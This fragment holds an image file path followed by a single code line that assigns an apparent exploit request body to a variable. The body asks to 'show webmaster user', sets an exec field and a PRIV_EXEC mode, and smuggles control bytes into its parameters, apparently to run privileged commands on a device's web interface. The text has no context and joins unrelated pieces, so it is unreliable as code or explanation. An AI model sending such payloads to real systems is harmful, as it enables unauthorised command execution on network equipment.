 data = 'command=show webmaster user&strurl=exec%04&mode=%02PRIV_EXEC&signname=Red-Giant.'